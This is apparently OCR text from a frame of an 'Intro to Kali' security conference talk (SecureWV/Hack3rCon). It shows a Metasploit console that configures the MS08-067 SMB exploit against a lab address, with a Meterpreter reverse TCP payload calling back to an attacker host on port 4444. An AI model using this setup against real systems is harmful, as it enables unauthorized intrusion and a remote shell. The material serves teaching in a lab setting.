 Applications Places Terminal Sat 09:01 1
root@kali: ~
File Edit View Search Terminal Help
Name Current Setting Required Description
---- --------------- -------- -----------
RHOST 192.168.108.130 yes The target address
RPORT 445 yes The SMB service port
SMBPIPE BROWSER yes The pipe name to use (BROWSER, SRVSVC)
Payload options (windows/meterpreter/reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
EXITFUNC thread yes Exit technique (Accepted: '', seh, thread, proc
ess, none)
LHOST yes The listen address
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 Automatic Targeting
msf exploit(ms08_067_netapi) > set LHOST 192.168.108.131
LHOST => 192.168.108.131
msf exploit(ms08_067_netapi) >
Intro-to-Kali
Wyatt-Nutter
Secure
WV
Hack3rCon
SecureWV.com * Irongeek.com